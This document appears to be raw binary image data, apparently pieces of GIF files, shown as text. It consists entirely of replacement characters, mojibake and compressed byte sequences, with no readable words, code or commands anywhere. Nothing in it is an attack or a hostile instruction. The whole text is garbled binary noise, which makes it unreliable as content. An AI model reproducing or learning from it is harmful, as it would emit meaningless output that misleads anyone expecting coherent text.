)�J'u�19\vڂ�s�y(�ٯ��{�;��έ�q���҃e!�2$�^C�k6�����8��c���I_x1�6�I�t����Q�8$�Y�j��ȅ:և .���1��T�� i����̍$��N�7� <�� �@�6��B�D�!)�)�jv�>��%�H�U�����={�L袈V�h�xI��>�KY�Ո��l�k��b�x��k7C���)d	+h�V}�T�2�=��Z�^8�O5��T�:�
���doS��P�0�9D1���"6���,������ l�
�tĶ��=K&���BU=�X�ىN$u��8t*4S ��7��)����n��}���N�$�
*	��k�Ir����L����� ݬY�N԰�Hq�;��aR8�pxb\ʌ�A��+~ע�.`�)'�A���
���-=J���LǕьS	^*���i�i�"��]��j�C"���ވ�.y	 ��E�2)������)R3g�XN�IU9�^�Y��u
�b[K�c�>�9Q���\a���DQ�d��3���e���eB86W��!��x©�}��(�S�����f��M׶gg�ĉ��	5��J��FtHc2?�n tj �R�ͦ��<8�J8��O~@�|��*�2GG��Ǐ���@vaK`(�=�\���#�z�����u?aU?��>r���@�H( �厠]�gT�5�ko[!^�x��4!��ه�؈�1{Ab[���md.3�C��wTA���Y!��Om'4�Rr�B�G�]��BBUr�t�;���L5�h[G���	�j�a��^��y|W��>ߪ�cZE�u}"	q���	q@��b��Y`R��So�MoJ�4��H�������P�C�Fĥ����E��V�y��O��i9C�ôM�x$�WW٪�ԡ t���8Ɵ�M�gtR]E%h��eQtY�t&�j()I����dmK4i뇴Z�@35�^DfӘ<()�T
D`b;���u�s�@�Ñ h8�?B���1�-�b�]i]_RZsb͡pkY҅�ՠ�E�{���ii�I��b*m����tEg�(r�"CU�S�Z�S�Uʢ���5hF��6�����9�Ur��w'7�)Ulf^�����`��aL쒢��A'T��m8f�)׿/�|��2�F���J�.�`�Ei�@15IتǑ�V$���v6 �X����	*�Ck]��&]�ff�����?�aQq
-i�eй��fg�H0�J��Q3$j���p���ǡ����yns��t�&݈�C�2Mg}��q��;��~'� �;Ω4�NS����xQ���MZ��\��M	8��(�+���5�ph�l��ى��tL�W�jB+W9)��Z��uL0���#s
{��4U�K�S����E~E��JN�J���I���U�-˝��>���[3p=�󛇤��q���D��>����7MA�bM{��.d�'�Y3��]�;u���G�ׅ�BZ��MZ�ݳh�}jEs0�����m����Țh��}%$잔r§��_gl�+Mv�þ�q�ۧ��	�r�����ydr^��"�ɿ��>�6�y�~Q����w8զv�mZ�p��F4�y�
�;)��A/o������W�~��=!�G�ګ��M�c���cR�P���@�3�:�K��c�oj��K3�p������>�i�M�=�����3���'s��?�x���:$�������kAK��ك��>�пlü��6�K&̰g���q��j��C�̬ĩ�컽�)���>����s�ȳ�J������:9��&!C��c��;K�?��*��˾M���ڼ+���;�=��@B�1$C#T@�CB5�&�?7d��Ӵ������ɜ�1�-���?�D�6D�=�[� C�@���骣����"��9�@BM�ň"B"Ա��9	T�k;'d��:$���
�)S�D[lF�D�{=؛F�{�l;M��ԘQ� 7�q��CZtFsl�@���[�D����S��L�޳'o���I�J\
<Gs !� � ,   , � �	H����*\Ȱ�Ç#J�Hb�<*�ȱ�Ǐ C�I2d�?�i*ɲ�˗0c�lH� ��6��!p��@�l�I��ѣHY�J�/�?:�H�Wf�@2�˚��ׯ`����S��>����A�a�ʝK7��Y�:�95ɿVWe�L�p\E��d�O�Ʃ+	%�հ�˘[b�7���{
�+�̨S���K^ό��:9P�ոs�N����$����� -�w+_n����
�W�i�س�6p�g9:��j�����Xi_Ͼ��Οe��0��߭�����d���t��)��7Yq����������BkOQxPk���b:Mz�!����! �g��6�g��4�8�	m���%!��@�P�;�r_}��!�UB6"Se("x:�RFu�7��9��?��H�DB�)��a�ё�@Zh����R�<�"�@)ܦ������2�Cgy���ta\�	V褨�A}ɂ�?���c���@n J驄�A�����T���E)&0I����J��
!w K��j�i���A>0{G��+mX�&+ERܱ�Ai4ۭ�����Ӗ;��^[�?�
���&��D�?���l���;�-����;�������2|��{���ׂ�n����m�_,�������|P��n�k��~L2A�f�/��~<���*�@9���Ml��(/����*�0Aϒ�3�@�����V�2��-�1��m��~�p���<��Dct�ؒ�t�fkM.�`��t�gۮ��*�M����!'�p�ۊ�t�hc-���Lp����҆�˸�{S�rB��,2��+mAK����S�,�A�{�m�1��m��:l1�����޾�-��F[���3���*O6�Ӷ��עK�쑿�m�
�>ﳫl<��.?�(_4�P��u��+�7����+���q�K�����˜�nG���/e����>'����t����gB�T��� V��y�o�{W�5���Q�R��U�elb�c��vf�hi,^`+��R8)�)�e�K������N��sչ��wC3��DW��u�f�aA���&M�e
�^�°�o��])�,��zl� m��.d��W��ؤl1v� e�ʫ{�zY����-+}�K��򇵾%M�w�##ū~�jm|��`��+^�g���,�4�!�f+���%�,^,��C^�J����ġ�x@ѵ�`ۖ?r5��S/��@��`J|��H�&$T�,���)ǀ�f���2	�J �Tȏ©�pk�f+#趵�Gg�:�ÛbzBX+������N�C
��,!�H�4({�A�#A!N`�@j4�Jq,��2�7 �4��K�b'����@��04"��A c(�0.�*��J�ЃH�Ȱ�z�a��`=�NR�#��f}@����!*p�C�N�d��Z]��j�T`=H6�q���lI�@ҁ�s U�+j��l���^�h6����v :�(g������5�(*��J5�] hP�
��V ��FY9�Z����5�_��'�U N��~�j��ᵩkz ۴n���(�G�j�
�� =�le��:A *0k"�0�`��� ��(���-m6�Q��U�a+iw�_������GrC�R�,�0�e}c���h�Y�a�r��+�llI�R�<x�Dz����t����h�Q��5�Ǉ�!���	>�2PV�'����(D��q]�����pB�j�X9�0�B���pa"�'����'#�� �g;����nTp^�A 
��B��Ђ�äN~��cB��x!�nb[��*�!��H*$<�e�y�0��4r��X�U�1 *r�i���	q)F	���a v��� ���(=`�B�laRs��eHq"
�� �h�~����B*0�w.*D����e��r�(��@鴩=�D�6��4� PȒ���[$��BD<�rU��sDj�ԃp� �ק��Q7�Ÿ�i_Rn��{ ����@2_#��H�q���TX� _@(
�C$��#�pH6B��b����I5�s��B��o�[B�4� G���i�7�"��E{� �d=�M��?p�u��B���@� �D�����ێ*	h@ �Ѐ��j�7�s��� i�?4��ws}��@�!�v�7I�WBB��i�`ћ���GA ��G�G�v����������(X��Q��k�{�� ���_�|���g�z P+��l�(m���&|�;���O��J�����_��?~��l�w>��"�����>B�_6��9/�~
apKW~��f}Q�H)q������!���V�O!8�{S;��1	����1�ZÀL��+�Kl��0x�4��`�W��qH�H1p<H#���4|CX#,��I�$���M��d�Q"�#d��U��C.K���QF�v^��`h��>'�g�I�F7f؆u1?��ZH��HbHFl���Q�bȂy��aG�c}����1��炋h��(�Q������x���8_ȉ��=T3��tA;h����:4��X����F~����u�w���sn�N�7��8�(oNsP}ø����lˈN�n��$ѸY2k\�&w���I0Q͕�捗�pQ!�h��QUNE�莅qr�H�]� I����Xb刏q��E�|"�q����Wi�f����H���g�8�F��
�uu�9�i��`AqQu^���GQ���}�g0��Q6��79�R|��=&9�s���u�F9�:�^����PI�S9BY�]q�X��\ٕ^��`�b9�dY�fy�h��j��lٖn��p�r9�tY�vy�x��z��|ٗ~�����9��Y��y��������٘������9��Y��y����0Z��2���0
�����	 �0������0
������I���y�����Źћ�)	`����i�9�	�tH �Y�@��
�)������ɚ�i��Y��ɜ	`Ϲ��Y� �	�P���������� ����P��0�۩��Р���䙞�i���	Оj����`�Q���!*���Y�'��I���	���y��ɠ���ٚ�P�1��Y���Q�*�"z�1�#�����y�@!����
*��	�4z�ڥ;ڠ���i��ɡڡ����٦G�%��mH�Y�2J�۩����7���ɛʜ�	��	�y���y�m�z�HJ�rڤ)
������R�+*}xڝx
�z�^��c���I�	�*�	pCjnꦑ��Lj�:Q*�Z|�j��I�\J�|J��ښ�ʜș��I����ɨϺ��ڟ&J��JQ�����@3z�u������*��ٛ�:�������������:�N�׊�q��گ�:5��r1�u
�y��|��_���	�Ɋ��*�@Z�I:��:��J���������'�T����ʛ`
�c���	��j��J���;���J��Z����z�g��qA�B�(k�F���i�I+���Ej� �ѦJzNڤ9�������7@���U����E���ٜ����ʮ1�FZ��Y������ʳ]�8_�C;�	�EK�Z��z��Z��� ���o�"
t��(�����R��:�v�����p �x~P�a���:����/ ��I����!��4k��y�����7������� ���Q��K }+�P���h����\��M����
�[��p��	�	p��R���+ ����Lj���������\M�{�A�L�y�����pt�l&�a�"�
h�j�u0ڝ�����K�3����@��;j������[�W���������$<���������ҋ@�WR�vh���k4�
��`������*�䊶 �
*�dl��ʨ���q���[l���AJ��/�����|l���P������3��1�
Y��-��K�!�7����̾A/��M����5\�����X��w+����J���q��H��~������E�����N���_0�����[Ș,��ڌ�~ �1���	��lp��>̵�{�{������|�P�!��ǥ�|�����
��
���|�j ��N�t�ͪ�m��;���������˅�&v ||������L7��y �)\#�������,ό��·�T;γ
��|�@,����C�@�H��~�)�`�J��q�����Q�j�
(��1�N<�4����2��$K�NL��
��9m��*�"��F����J������� ��/̨��{�@�N�K��Llb��	�=a��L��d�f��el��ɠ�KM���������[���\�<�q �\�Bͯ���| Q,�lh���P؎��L���L"}՗=���
��L������k}���� �k������@j��]�?�����@�ܽ�m�/��;����U�M�7��٣�$p�X�
�@�JƠ����<�����m�����6��1ߕ��|���a���VV���k0����0����5������j������-�����At���Ƭ���q��=�1�X�F^ �ڎ��d���N.�m̌�]��9��ͤC��w��&�����λ�&]�������6���`��С�����I�
���K�<��I������E
�m,����u����|����
|0ُ�@�� S���������d<܀^!� �G��������Χ��X\^�~�^��:�w[����*��wx*]���C���N{���L ���~L���
N���X��㙿j ��k>����Ln��-����u����/��z�䞯@챺0�A.�{�R���M�.��^�������&���7����,��<ޛ~��@��Р~@��2+����뗫����8��X����Q�쾇��?�n��h_�z�����k��'\�R��*<�� ����*m��=۰��_�y^�[�ׅ�Q|ٿN��Սlh.�ǹ������?_�Rohn�y����d-����ɿ��+��;k˘��1�A���N�6nқ�F������`���������
}�T^�?���������O�3�O�m#��������~�k�n�kϱʻ^�"/��?v-�"��5.���(�#���

.��!UA{N�X��E�5^X��?W׉���_���\�[���CP�Ts cɘ��eH!A/`��k��]�v��UR`R��h��U�Vժi��HQ�Z�N���؟#.܀1-��M���.-ݮy���P�ŏ U�t�hx��ǫ1/y���i�$J��P��Ia�΢P�%]��]N)L-���U��	f�j�)�W�g��&��C`�rn8p��ӟ�!
�)��s��	�x��t� שt�����ԤBȋ׾&	�{���g���J��R�PUc��"-�zǹڪH7��"��� 7�z�ɽ���#�X�.���ÍF
�w@���TI����&Wۧ�����3�j?��/) S[h5�f[ȵ �"P,&��h
�`�@;4�2��PG�"�#
:qL2'�L�	SL�u����p��%�Ϋl�� ,)?�K�>Ҡ:��![��*���������>�p!5,x����2"�HT�h�LR�l�Q�,$W:�"y�<���rz5��Tyo'���2��B�?��3r6�h;�'�h�=(��=���),Hh[ۺR��, .#>zЩR���0���G����v���4o����R�> LE�DrPc��6e	btL��1%T�&��PQKJ./�R]��jB߅Ra��m�1�{�/[a�"� =�(]�t���.#t����>��ت�"�>�W-�l(Ղ����F�Zyf�.�uj��{�;/`������/P�~L������P�%$̉���ӌ�+)i��%\Sh�4h�g�U��a��UQ.,�T(0d�:��V
k��3{AW��yl
xXAݙП�͛!'=�k� ��S��e�	���[Ǜ'h0wX)��YuI%�]���:9w��}v�G����L'�>㕴�ُ]v�Z�[6d3b>�w�N�r�����y�Ӛ�(�&�1�ees�>�W>��$Lhq���P�C�&����)�v��� 8@�0k�ˎY�>fVi�y>c��o�<F|�U��'H?"���&�N�-
�����8q��
����pU/�^��Ʋ��B���A#A�lPm�� �»EeQ&��4����b��B@�0$�[`�x1��9P|g�!�Ǿ��fs��v�$ZD�	�YFE?�2�#2 �\8=/��{,���h�	F� T�wab�Lg��Y&1�I�@Ae�OEyL,V����a3�H����fL ,A��n7����K_ֱ7fK��+y�� )�L�y���d�g)A����f$���]	IL�_'�iBs�q,�,&;ڸRn1��T�9�3N�ǀ%}�M����G2RÉ�`"o��|hK	O��3����eKjVS}���6���&E��Ӌ:ZN��Q�'tiS���M�Δ�!ǇQ����;�':,�b����'��&�1�Luj[�H�J�����zddS�1��L@?}*�]B�?&%k^���%��ne�^����Ĉ��L$�GMFџ!b�z���j���HZ�	�Ʀ�/qe��i/�zNF�,�pZ^ER�"�'8��L�F�v�o�x�ŪV�q'd�����t�m�
ɡ�24����vR�&A2�'��\�^$�)�b�([�&|��>3��@q7~���wC���Le�	MkyA)EԦ�T !� � ,   , � �	H����*\Ȱ�Ç#J�H�!�������� C�I��ɓ(Eb'��`!�H��l�A���ϟ@�
5�i�&dbQ�O������A�fA2�ʵ�ׯ$����%A�:�EJb��?�oe��K��ݠ	�����%����v����+^�ЅB�L�=Mkj`��p��
g4r�M���K]�%����j�0M���eV�f.ͻ�	*Z�ڬI������n��~K�����׭�ݎ�a_؊D��]��*�����z���b�`s��uT������ڡ�݀�8֝A�����)PF<:���a��g�_�7�?Le�ak���|I(R&�S�aeV	�0ƈ�pb1ӆ4�Y���@Eܷ��=Ǣ�H&9Q{���&�(;I��������Z(������2E�S��h�@ک&Pp!0&�.��X ������})�o�T�@C0�^p��AX�җ�UJX�	:���vRd���?I$q�/���pp�zl��X���F4KYNm$PM���Ze5������顇
��HL���YT�B�Xņ@�$��Ȇ�[
�+�"*�+MSr��M��!+�}�-An��Oy��/�Ȥ���a�?�J��MZq���h(�p���@]���bsT4�,�aJ�DA<�c�����ˌ�A�!!`��@0��{����*wL����l4WR�!�@4?4HA^�l�	&\uн��@���?��d���@I/Q������܄�C�@_H A�U�]��"�M�K+m���}����C�A^wP��&)���J#��A3�>�~�I��� �mP�������xӎ���?N:Ӡ��?��/����.���^�@���l�n��in��R���=λ�7M���S_�������$͈C~���3:���������e� ڣ�c����Np�c[n'��|�w�{��7ѡ�}�[�	>	�!|T��=����+`C���.�pKC���ֹ�1����]�����=�x6����&;�$�f�\߷���u�k�� ��.�͉�k�� GC�Aop�#� c�zQ��+����8(:��� ���BFO~٫�@��F��a�"Y�:���zPd���������!		r�"��m�˞}��yP��&Y�'�P~�kӜ7:Z��We7����k���%'CG�5$�ϛ"��E@s���^�p@Z�Ώ����KȅA]{&�:�@��Pmj�`�ܶ�32s����Y��ݏ�$4�
���;�Q�+����`z��iC�
hMωn���(�&Awb�2(�C�S��#3�'IQ &ȨFˆ����;|�� ����ъ�K��(�I`�e��NH΅�w���CIYR��S�@=Z+�H�5��	���HJO��Q-���Aו�������龰b�{DM(H����%��x�)H��VA����<�Y	X�)$xWl*E
��nJm� �U񸿚�q�`Z��1@�!_ �cE�ő���r�?
D��F˩��R��3�
�B���ɚ*�+�rꡚ�-��9�tm�i,q+�+�T\#v���C�9L�^�!!ϲn�fV�u��Y�x�p-�䧸�5H8�˩
,�
)�?���� )�
b��#	�fCz�K�wS�����@C ƀFD,� �~#H��^;!�DB��*Y@P�#T�>��@ L��x�
��'���Y0s<��H�icA�x �rV0�#t��f�G���
Y��>i�@��.c(�1����r�f����^�@-���FNر�<d6�Y�hf��Li��	=x�̠R������'4�>=+�qz�� Z �F4�}�@f�@2���`��C
!`�|�t~5z2������3�r�ù�B6��;<��'AŜ�� H[:�8\]��=.ț5�qg�yNI>�G�ݼ����gF���?��?�-�X�� �I6��	{W����|=�#|.d�P��mng���>�����b���;8����|r�@�����f������ ���id8������j���(���"GжBZΐ/ �)�������^����v�#��i3��.��ʘz����]�%�	���	M�l���T?H-����1��S����izA�^��Ȯ�
� ��� @�
>z�� ��;Dzq�d�s���{���!�<��������I��v�3�'��<�Bh��W?"�/>PV-�/���s�����}�(� ��x˅�Z�?%���}A�tX�W'!~��g��s�7��'�@�
psw�:aǀ(����n �)��s'7�crHd�$~����7�P^��.�yAh��1w�WrD��%�(�7���C8�E8�T�� @���|R(T���7���[�/X@�p c�*�j���C{�@}#�A|�( U8� �S�oQ
w�S��AuSW~�f�G|Tx�� �!J�5�}�8>Ȃl��'����:H�]@�	1>�����86��t#�Z���耦�2���L8�����x=��}�X&gq"��]��؈N���}CW��X��o� >8��H|sȅ�[c��8�"�a��ao(m�a�uar&w`�h�u��a?���7�Xc ��'�{CW������w�`� Ű5`�h^��<8u�����F��ɷ�! 6�|UG���P��Z��9Y��{�X�t��$)�D)Āz�(�l�5�EƔ7���W�!�UI���Z%WpBi�Fi�R��uf�a�`b1I;��z\�� �w��cw��_��69�Q��� �;�yF�k�ZxdCi�9�	���ƀaѐ�h��x�畬y����)�є��8�����R\ٛA�������h)hi�i�m��W�n�	w%�	�QK)���ٝ��肇HIX��A`�֘�Yb�9������	�^h�ǴZ��]	q���
Q4��Š�PmX�!~�0�q��SC�9�5������y�z����Ȍ(�]���I��i�P�?���)�4��:�Oyd�8��(#��q@�5vSZ��Y��Д�	�A�&f���ဢx����uM8z�*z�Bz�P�:�L��������I����٢FF�	xĹ���2I��$:��(�R��&�L9.ʝHJtH�SY��p�]!�lڊ�ם�I��'u&��s(nħ<��i����Ā�Z�
��I:�\�w��꫹�>��ƙ��N�Z��|�
��j��`'!D��O,�u�J��$A�uqRs��~ʣ|i��|��J嘖&�E|�O�'�+���Z�3
�я����ʮ�Z����ǪŪ���n$D���_����Z�ʪ�(��z�(����պ��Ǳ����/��'�������A�	�8���
�2{���ȭh���GL��	�̺�=���I�����������GF�Ϛ~<�s!�+[tK����^HN{�h�V�	��w����L	�a��T�?Z����
���s��tX��b)����ȶ\��[��G�M��Y�-��"�;��ٮ&�-z��p� ��ۖ^���w�w�Z+m[���z2�}����U�vkc�'��Z�
�y��9��4@�G��|� �N���C��;�"$�e�0\߷��iΫ�Yx���lq* 1؍�*�k�^˷�H���Ov�֍�{�j�1�u2F3��{dA���O�u�@��K����K�FS.Vf �)��k4�aa�ۍⷪ�Cx*찯�ȁTV*���X��k���*�~��&�-8<l�� ;�S]J, ������N�"�ǀl4<�	�nL�Ü���b`<!B�Ɯ��N�a�it.^\e�%y���R(*��+���h���iq��0�c��u�Np�(��Rɍ,`3�ɃBɞ|4�ʯrɤ.s|ʪ�ʬ�ʮ�ʰ˲<˴\˶|˸�˺�˼�˾�����<��\��|�Ȝ�ʼ����������<��\��|�؜�ڼ����������<��\��|�����������R�-1
�P4���	�����l,!з�y�
#�0��� �-������ 	����������!��� 	 �)��$�� � ���4����ӧ���	���
?=���!�F]�6=8M���Ԇ���Q=��R�V�Y-Ym�[��t��1��Юp�=��`�k�nM�k����M� 	`w�O��qTM�\m_�����lL�g]֌M-ђmԼPټ��t��3��4��J�כ=�����`]������MǏ��hM�M]�m=���2}����v��L��1ջت��X������ӱ����q-�q=Җ����7����԰@��]�R-Հ�ܩ���M�}خ����ܵ���-����}�+��t���]�x�M����]����څ�حM���Z�C-����}۔m��,�!�����8��K��=��=����ޘнA��~�ӓ�ە�������y�����'Nަ]���+���ܮ�I���!�m�~�k]��Mҗ����Nm#n�]����I��߇��nC�]�t^�A�4nᏭ��]�,�pM�=�y��f.�E�N�_��X��m���� �o���}�v��]ۓ���ᗽ�~�".�� ^�A�)�ޅ����䅄�t~�A߳��Z��)-ټ���m�%��0m�gn�]�ރ}��q>B����D}�ԍ�[��Z�מ�ݪ���m�ɮ�l���>��N�R��@��
q Azn��n�R.��,M �� �������.�����Ϟ�����A�{�A�O{0�/!�^�A�H�
�P��qp����p ���jp !^��5��ĝ �m(��ʭ���������D���@���@gtV�1��S��
 w�!�_��,��=�l��7�Z5�خ��w����m�0�D?/�}�'~�hn�l��O��M���
� � ��j``o�o� r
�����9��]a��.�
//�'5����"��M�7X��>��L��j��P���-�q ����������)?�U������@ٿ{_�T��p�1O�
����M�O7���_���{��A���9`(�����(ֿ�%6��OWE�56�Eˢ.�n������6xTIk�;
#SΤ0�_L�9g~��ӧM^������S��O��&�x��ׄ)S��d�j2S�?y~�SxP��&|
˭Ĉ�*ʝ+$I��=�ԁ_�:iQPsT`M�I"V,p�M��OJ�aP�FE�*��S����Z�1膅�TC!�؃f4��a�[�#F��+c]���{�X`�8���r��=?lй���Si���Bj�}gw�\^ Q��J��J��u`���~�a
�c�>�ֶ��t�K.�2ҩ���p`��{:�h��(@A��(tɥ�j��Rb�5PAa5��*q#�ԛ,��\ԩÛ�'
��h$�\����|����^�'6���ꫮ �(��@��"�
n��hC(���Th�-J�%�\�8V���R�<Kϲ:SR Cأ���ʩ5}��!?�4�P�DR��&���?�:��6�Qm�	��|���<�HA���hgKe��qT #i�j%��U�<j�w�Ϣ��h���O�� �q�}��J&eU��Ҳ�5/�P�!j���ڠ��h��|�I&Z����hYP�55��X��x#MSӈwd��WΊv5h]!���P��I'E+� y}z!\+S�W{�o7)@�c�>�do��ÔP�'bo�j�T��M�-b�dl�R��*ԋ�K]��× 4��e��iU�9��y&���Z ?�`������B�a٨��[� $jH7�����18���c_Y����_�����	ע	���|l�,�fw��G��k���F����	�X�^��ej������m�cH��w�~ۥiR�ˋ]b:����� ��	�մzά�;�kY���r�5
{�ױ���nx$�!��}R�8�s:����SH��'��߄l\A�p%�|�!�a�;\�j�q��j�/ɁO%/�@� �����1�_N�76w�u�1]k�v�h�n*�*�@fC"��byM�|��<+.�o(.��dB!�l�&Z�K�gq�w�!���5TlE3 �))$,�	��FE�43�"��}Ԑ2�B^c��hk9�@���$"�#�k���=�0����Y��Ha�q$I
#-�r'XeL�	��Bh5�t�ш�N7?�58�
X�r����n	Њ�rhJ�"+��%��lHC+a��r��k>j�����rR�����h��n&��
>�ρ��1H'��*��4U�py7=�G�\���Ll%T���	�(�A�}�"�O�;�:�7Ȼ�#�;�?���0'����Q�wQ}J�E�ϡ&�,�4�0�)�伇!Ka
!�i��G%^0��k�5'#E�|�0���P��G�ԥXiS1����#>�t�?�*:�1� <b�N��C;VEp�[�v��08�8�Ҧ�ir���Mڄ^�R��4&2:U�{$�TE97�"Q�!�fr�%���,��B�Ŀ"J��Kb/u��M2m3�+��z@>��r����DH��V��l�b(�M�V ,|U �wueM�*/�'9J�����rߠU\�� }B&Cڤ���	�%۷�o"%�dE��N��_g�ݶg!��HD���ΧF9���ȸT��w��S�&��2�?1���=ȑ�d���@�dީ�y9�^���	�9�v��J��0h��>6g\�P�<,�!`Ѫ�`���t�%��`�!FU�����Qx#����b� ��!JL�մm�9�dRኩ�-����@�T�o����+-��6�����w#�T�"/I�x���?����D����<���6���@��c�$4-,>̚3�s�x�NO�dg�X��l�6Y�� �z�"�_���Fc� �	��;ʔ�g�C��*� q¢wx��ol@�*x���S�@��,�zU�	�^=9V�,�cC�a����V�3a�{�RlMp;h���W����r~��ū}��6�d�OPq&0n�~�ȃjҪ��[g#Tb�{X�P`� �a���I��M���2u�����n@�o����p��l.���V�9��a,0��� ���M^��7���l��tO�T�4f�;ܑ�,�kX�FDf��o
ud_��Mk�P�Ŵ]^q�� �IЅEw��q�M���;���p��,혩�(���ӪD�{v�Gq�i�kZ�D���g�=_B��Z�����;'`v�k��_7�`v@j���>y�$Dj�	�I�E�^���;��->����<Y��-�w�!d-��D�hD�=q�\+��*��'��B�nѿ��V<󋒀#I����1t] �}x��,�s?��&a¼�ҽ4	��K@a�_c����/�p��0��؏�90 r<�[+]0;��.�<��@�3Au�>|��8?�I���:�K�����#��>O������
A�:����KB�=ރA'��$��A�
s�֓%�3<�s��@�Q+�Aʘ+%Ԑ%|�&t�'l������=\��3=��/���{c� ��73���	$��� ��{;7\DÈ������+�;9�э/܍�����6�3�˛	��5�;FLō���B��I������-T(�h9���t+�3�4�3?���&TEc�	GtD*�����+�4�c0��=�����?�CB��CB7IB�j�x�,9Ft|�8$����H�â���(�<T������P'��iK;Bt <D4�=s�tL����39���Č
L<j��o[�F��@����9���p$Ăt�,��cC�\D���ȫ��y��z��X��;�x<�Go,��;A�$@\Ʉ�Be��x��IT=�;<��I>�G�2�J�Ӽ�0�a4��3J	 !� � ,    � �	H����*\Ȱ�Ç#J�H���2бaâǏ C�I��G,d���Կ�t������ɛ8s�ܹ���n��/��[*;h�#矬:��,yI��@2xj�ʵ�W��
��u� Ӧ��L}���_�ʝK����e�a�q6ҿ$�ʴ�V`���*^�x+J���]*G��@�0h�UG5M��D_y#�UP��e�k9��
״�۸J[(T`��:^��u���ȓ�t��gs�Ι�p�P��?
V�2���f���?���w�C�7�1A�Yʪ�}���2g_�����5��y�	D sz��\s(QG�0z��-w��G�@n ���� zXA��DRe(rFp:`��M��2P 戜J�1HQA� {�%�@X��]5
(�D���D*P��X��(�w��X���U�ŅS��m�h!�qX�YZ���֥"=�Gdsu��^J�Л@h�c�l��(碶m����g��(֖d�T�]U����JZ��:��	5_�e$�Ѧ�`�b%*b� ��:Z���@�R��� &�)RŊ�lX�&C��F�U
�H����	TeE�AVv����Kt$�l�,�Ҷ�U�t�O
�ZTGbdK�>S�e���!��|A �G�HBP��9�B ���A]����w��&���?s�R@��?*�K�M���?{l3HR�!�@���!!��r�W��
�c�77�Q霆��@��	ݐ��\�������N�=R�T+d�@9;�����u�u����|O�����-u΄$�B>D�C�#�vߐ4��q��BR,.���̸A�G.zH�G������%�8���8�������~�c>��M|�ٞ������@����A��~8ԗ��y�S�|��z��C^}B^u�[��ꡃ����3w����;�,��U��=�������h.v�k �7��Q�V{\����U�{����g@��O~��G�8©�y�k��Ǻ�n��Ax��ڌu����Pw<�q�mP3�������.t ��l�1�� ������Rp��a�g��Ր���u��&d���Մ���)/�p��ȷBqm���v<��|C�
�'�1�����砈?��nx-l]���B&�v�<�Y0�� �#^Ԉǹ��{��`A4G�q�c����29C	���F��.Y�W:�r�ӟԾ�>RvВI�cX�9��]9��N7L�=N���:nvpsK��&��+Ns&L�")�z����ȳ聜д&:�G�͝	��[����u���h�|Ӭ��̯�}���
с����UۦI��΄����n"�wS$H�B������Z��>pz�g���A	�-��ʋ��,��%� lcG��1��o���f�A�R����>������#B���PIag� �	��@kr���j[e5���|x�?(M*z�u/]�^���f/����"�xB���j��b:��0��4�('K̃Ґ�uhF�z�8�4�$���̴���@�[�Y��9L�P*	7H�͕���UJ!* �@�P���6��:���FĻ	��A2��PW[�-�R@[�2������Lm�V��k���i�{� �d�G`� ��$$A�Q�yY6 8NA���#��8pB컂_Xm��*�#���q���d�+(H��U������A�?���8�5����a'���z�3X�ǋ�q���&�x Z�qn\�#ϗ���?qe,c��0�!�acd��]�d�X�	�?*p)�a�n���l���`~@��e�� x��@
��\)�=�s}�L��9����L�dڿ��B`��8�"H�{i�����@1b�a�ױ�R�`� {τ�4��b�>�����9��!B&�� d�6�B�m�[�����ix8�GVH�bmM����!��|g���6H�B���:��A���=���B�Ԣ �5ēSb�d:�t�N5C>n���y�)v��-�#?�#����^$d�%�4E>�x�\<�0�1L�r��"��@���7���AZm�}+�D�?�~u%� �:ؽ0u�x���:�/�����?�^/P� ���knu����c���Ґ�����x��$Q/��+?����7�;��cgV�Y�$a��G����a{/��w֓G��.	��x�#��Ӏ�G�Nu��>9Z���m���.?r���ӥ���ϥ�ض�1u/�ﳷ>�c`�����o��ſ��g������?����lg�W�O����<!u��~�wէ]r�v�7��q�$!v��Q7��h���sD�ȁrRW�"�(��x'-�{+�+�/(*R'v!8�WR�*��,ȃ�r�>��g�A�!��EH��D�� B}焁g�R*�G�wawU�d�q��Kx�]h�e�x؂g�!������t�ׄn�8���u��|؇~�����8��X��x��������؈�������8��X��x��������؉������8��X��x��������؊������8��X��x��������؋������8��X��x�Ș�ʸ��،������8��X��x�ؘ�ڸ��؍���+X6!�0
~�������0������ n���x� 
����3� ���������P����
����������P���� �h�"Y����� �����q� ��	��Y	��9)�9))��h�y�@Y*y�)���K	KɔL���RY��� �S�W)Y)M	xi�8��#	������H� p� � �*9�+��Pٔz�SٕT�\���ַ�:��;����
��A� ���&��.����OYVٕ�����I��)~	)��i���i)��x��x�wI��`�i����ɗ}y�Z����ɕ¹|�y�����	�A��� �E�ҩ��x��p����Pə����y��i��ɓ�阑���I��)�x��	��ɒ.��N���	����I��i��Y��I��I�� �Y�vy�
�y����}ٙ����)�iӘ�9��@�����!��y�ڜD��%٠�9������������� �6�i�ɖj��y��y�g���@	�����Y��ɒ�I��9�Xy�����Y0��`z�Cژ�a��i��ɘBʢk�����3*�oY������ٟ;��4$��Y�����9��ɖ�ٚ����j��)�+���9�N��I�\��{*�ڥ3�a��q�<����JJ�	�:��z�j�Zz�A�ڧM��c*�DJ����ʩ��	�	�����sy�SZ��ڝ�闵ꕷ�7�����M`�!��8IE����Aa����٪,��T*�uڔ������/p �������@������{����;�:�ʫ$��Z�M0�8Ij��7�����J���u	��"T���Z�܉��Z=��(;/����*B�p ;/������7��"��Z��j����0������*�*���A	��P�� �
��z�w���i��
�:���|P��	���S�[��`���0��`��Y�Q�C:$�
�"+�M��A٢����)�K.I�uj�����@�/��J
A�DK�k�{��K�
�+�U��˜��?�
$��
��%;�������˯�� �ڢI�M`��9�IY��:U��<�;��{��A��k�������Z� ��A&��q �����!��Kں�����ʒL��ʔ7������)�{� q����
�p�
�
,{p�;��=��L9��J���������ː��4�� �A����+�p	��z�9���ʡA�� �F۴��*|�ƥ���;���{�Q���[�F�ġ�0��K~0���,�lĺ�"	��s��#���ڝ��;*���{���P@� ����,���{@�	��j�
(@�6��A�DL�ʫ`��0��0� f���l�ʩ��^���
} k+`l����ʳ-\�@	�i\�p r��||�;쿌������~�cʘ`*�a��:�j`��!�k�����y�����ٯ����%{����:�}p ���K/ ��\K�����*]���!������l������U����t;���;��h���\�Fݶ�[�P��� q �`�~���I���9Lg,j� д{���a��0�Jۯ���om�h��
��%=�`n+�����ͻ�Ѹ��Y�u �Y��L���"M���7̼�����
6;��S�ҥ<��ʤ} �Q�I�L��|����~��B-%�")�0=0�R������M����p���p=/-�H,������{����{Y!��"!�� �|�GI��)����_ɧ���|������ ��-ħM�Pk�:�#�ܫM������<���:�[��C��y�u����^�ޑmٖ�-/Pɒ*�5Z�&\���Л
